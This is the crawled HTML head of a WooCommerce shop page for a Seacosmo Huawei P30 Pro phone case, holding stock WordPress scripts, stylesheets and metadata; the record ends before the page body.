

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seacosmo.com/product/seacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black/
body_size: 20614
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Seacosmo Huawei P30 Pro Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei P30 Pro &#8211; Gray/Black &#8211; seacosmo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="seacosmo &raquo; Feed" href="https://seacosmo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="seacosmo &raquo; Comments Feed" href="https://seacosmo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="seacosmo &raquo; Seacosmo Huawei P30 Pro Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei P30 Pro &#8211; Gray/Black Comments Feed" href="https://seacosmo.com/product/seacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seacosmo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seacosmo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://seacosmo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://seacosmo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//seacosmo.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://seacosmo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.37.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://seacosmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://seacosmo.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://seacosmo.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://seacosmo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://seacosmo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://seacosmo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://seacosmo.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seacosmo.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='grid-css-css' href='https://seacosmo.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://seacosmo.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://seacosmo.com/wp-content/themes/promos/style.css?ver=6.5.5' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #0248d6; 
                border-color: #0248d6;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #0248d6;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #0248d6; 
            }
            .header-1 .head_one .logo{ 
                max-width : 700px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 132px; 
            }
</style>
<script type="text/javascript" src="https://seacosmo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/seacosmo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://seacosmo.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://seacosmo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://seacosmo.com/wp-json/wp/v2/product/3908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seacosmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 8.8.6" />
<link rel="canonical" href="https://seacosmo.com/product/seacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black/" />
<link rel='shortlink' href='https://seacosmo.com/?p=3908' />
